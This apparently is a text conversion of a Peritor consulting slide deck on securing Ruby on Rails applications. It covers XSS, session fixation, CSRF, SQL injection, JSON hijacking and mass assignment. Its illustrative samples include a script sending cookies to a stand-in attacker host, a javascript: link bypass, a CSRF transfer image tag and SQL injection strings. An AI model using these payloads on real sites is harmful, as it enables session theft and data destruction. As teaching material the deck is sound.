<script>document.write('<img src="http://evil.site.com/' + document.cookie + '">');</script>

### **Cross-Site Scripting - XSS**

# peritor consulting

#### **Cases of accepted user input**

• No formatting allowed

search query, user name, post title, …

#### • Formatting allowed

post body, wiki page, …

### **XSS - No Formatting Allowed (Rails 2.x)**

peritor consulting

Use the Rails `h()` helper to HTML escape user input

<h1>Hi <%=h @user.name %>, welcome!</h2>

But using `h()` everywhere is easy to forget.

Better, use safeERB, XSS Shield, or rails\_xss plugins:

http://agilewebdevelopment.com/plugins/safe\_erb

http://code.google.com/p/xss-shield/

http://github.com/NZKoz/rails\_xss

### **XSS - No Formatting Allowed (Rails 3)**

peritor consulting

Rails 3 auto escapes strings in RHTML template

<h1>Hi <%= @user.name %>, welcome!</h1>

Explicitly mark strings as HTML safe



### **XSS - No Formatting Allowed (Rails 3)**

peritor consulting

#### **rails\_xss Plugin**

- <mark>Built-in</mark> in Rails 3
- Introduces "Safe Buffer" concept
- Updates all the helpers to mark them as html\_safe!
- Requires Erubis

Install and get familiar with if on Rails 2.x http://github.com/NZKoz/rails\_xss

### **XSS - Formatting Allowed**



#### **Two approaches**

Use custom tags that will translate to HTML (vBulletin tags, RedCloth, Textile, …)

Use HTML and remove unwanted tags and attributes

- Blacklist Rails 1.2
- Whitelist Rails 2.0





Relying on the external syntax is not really secure

RedCloth.new("<a href='javascript:alert(666)'>hello</a>", [:filter\_html]).to\_html => "<p><a href=\"javascript:alert(666)\">hello</a></p>"







Use the Rails `sanitize()` helper



Only effective with Rails > 2.0 (Whitelisting):

- Filters HTML nodes and attributes
- Removes protocols like "javascript:"
- Handles unicode/ascii/hex hacks

### **XSS - HTML Filtering**

# peritor consulting

sanitize(html, options =  $\{\}$ )

```
<%= sanitize @article.body, :tags => %w(table tr td), :attributes => %w(id class style) %
Rails::Initializer.run do IconfigI
  config.action_view.sanitized_allowed_tags = 'table', 'tr', 'td'
end
Rails::Initializer.run do lconfigl
  config.after_initialize do
    ActionView::Base.sanitized_allowed_tags.delete 'div'
  end
end
Rails::Initializer.run do Iconfigl
  config.action_view.sanitized_allowed_attributes = 'id', 'class', 'style'
end
```
http://api.rubyonrails.com/classes/ActionView/Helpers/SanitizeHelper.html



### **XSS - HTML Filtering**

Utilize Tidy if you want to be more cautious

```
require 'tidy'
def clean_xhtml(html)
 return '' if html.blank?
 xhtml = Tidy.open(:show_warnings=>false) do ItidyI
      tidy.options.output_xhtml = true
      tidy.options.escape_cdata = true
      tidy.options.hide_comments = truetidy.options.char_encoding = 'utf8'
     xhtml = tidy.clean(html)
      xhtml
  end
 return sanitize(xhtml)
end
```
### **Session Fixation**



Provide the user with a session that he shares with the attacker:

http://forum.example.com/thread/1?SESS\_ID=02ccbd5684a96dd9

**Session Fixation** 



Rails uses only cookie-based sessions

Still, you should reset the session after a login

```
def login
 if user = User.authenticate(params[:username], params[:password])
   reset_session
   session[:user_id] = user.idredirect_to home_url
 end
end
def logout
 reset_session
 redirect_to '/login'
end
```
The popular authentication plugins like restful\_authentication are not doing this!

### **Cross-Site Request Forgery - CSRF**



You visit a malicious site which has an image like this

<img src="http://my.bank.example/account/transfer?to=bob&amount=1000">

Only accepting POST does not really help

### **CSRF Protection in Rails**



By default Rails > 2.0 will check all POST requests for a session token

class ApplicationController < ActionController::Base protect\_from\_forgery :secret => 'e8f7f38cdfdeb90cc4453584d793d5de' end

class PostsController < ApplicationController protect\_from\_forgery :secret => 'e2fbd56%84a96dd8a', :only => [:update, :delete, :create]

All forms generated by Rails will supply this token

end

### **CSRF Protection in Rails**



Very useful and on-by-default, but make sure that

- GET requests are safe and idempotent
- Session cookies are not persistent (expires-at)





The user's input is not correctly escaped before using it in SQL statements

SELECT \* FROM users WHERE username = 'peter' OR  $1=1$  --';

#### $User.find():first, :conditions \Rightarrow "username = #{params[:username]'}')$

### **SQL Injection Protection in Rails**

# peritor consulting

Always use the escaped form



If you have to manually use a user-submitted value, use `quote()`

safe\_name = quote(params[:user\_name], username)  $safe\_age = quote(params[:age], age)$ 

### **SQL Injection Protection in Rails**



Take care with Rails < 2.1

# params[:offset] => '1; DROP TABLE USERS'

Article.find(:all, :limit => params[:limit], :offset => params[:offset])

Limit and offset are only escaped in Rails >= 2.1 ( MySQL special case )



### **JavaScript Hijacking**

# peritor consulting

http://my.evil.site/



#### JSON response



The JSON response will be evaled by the Browser's JavaScript engine.

With a redefined `Array()` function this data can be sent back to http://my.evil.site

### **JavaScript Hijacking Prevention**



- Don't put important data in JSON responses
- Use unguessable URLs
- Use a Browser that does not support the redefinition of Array & co, currently only FireFox 3
- Don't return a straight JSON response, prefix it with garbage:



The Rails JavaScript helpers don't support prefixed JSON responses

### **Mass Assignment**



User model



### **Mass Assignment**



Handling in Controller

```
def update
 @user = User.find(params[:id])if @user.update_attributes(params[:user])
    flash[:notice] = "User successfully updated"redirect_to home_url
  end
end
```
A malicious user could just submit any value he wants

GET http://site.example/users/update/1?firstname=mike&admin=1





Use `attr\_protected` and `attr\_accessible`



Start with `attr\_protected` and migrate to `attr\_accessible` because of the different default policies for new attributes.

### **Rails Plugins**

peritor consulting

Re-using code through plugins is very popular in Rails



Plugins can have their problems too

- Just because somebody wrote and published a plugin it doesn't mean the plugin is proven to be mature, stable or secure
- Popular plugins can also have security problems, e.g. restful\_authentication
- Don't use svn:externals to track external plugins, if the plugin's home page is unavailable you cannot deploy your site

### **Rails Plugins**



How to handle plugins

- Always do a code review of new plugins and look for obvious problems
- Track plugin announcements
- Track external sources with Piston, a wrapper around svn:externals

```
$ piston import http://dev.rubyonrails.org/svn/rails/trunk vendor/rails
Exported r4720 from 'http://dev.rubyonrails.org/svn/rails/trunk' to 'vendor/rails'
$ svn commit -m "Importing local copy of Rails"
```

```
$ piston update vendor/rails
Updated 'vendor/rails' to r4720.
```
\$ svn commit -m "Updates vendor/rails to the latest revision"

http://piston.rubyforge.org/



### **Conclusion**

### **Conclusion**



Rails has many security features enabled by default

- SQL quoting
- HTML sanitization
- CSRF protection

The setup can be tricky to get right

Rails is by no means a "web app security silver bullet" but adding security is easy and not a pain like in many other frameworks



# $\frac{1}{\|v\|}$  peritor consulting

### **Questions?**

# peritor consulting

Peritor GmbH

Blücherstaße 22 10961 Berlin

Telefon: +49 (0)30 69 20 09 84 0 Telefax: +49 (0)30 69 20 09 84 9

Internet: www.peritor.com E-Mail: kontakt@peritor.com